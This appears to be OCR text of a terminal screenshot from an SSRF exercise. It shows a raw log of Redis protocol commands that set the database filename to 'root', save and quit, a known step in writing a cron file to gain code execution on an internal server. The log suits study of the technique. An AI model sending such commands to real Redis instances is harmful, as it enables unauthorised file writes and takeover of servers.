 root@localhost:~/ssrf
File Edit View Search Terminal Help
*4\r
$6\r
config\r
$3\r
set\r
$10\r
dbfilename\r
$4\r
root\r
< 2018/02/09 20:38:24.631872  length=5 from=0 to=4
+OK\r
> 2018/02/09 20:38:24.635378  length=14 from=0 to=13
*1\r
$4\r
save\r
< 2018/02/09 20:38:24.638813  length=5 from=0 to=4
+OK\r
> 2018/02/09 20:38:24.647484  length=14 from=0 to=13
*1\r
$4\r
quit\r
< 2018/02/09 20:38:24.647893  length=5 from=0 to=4
+OK\r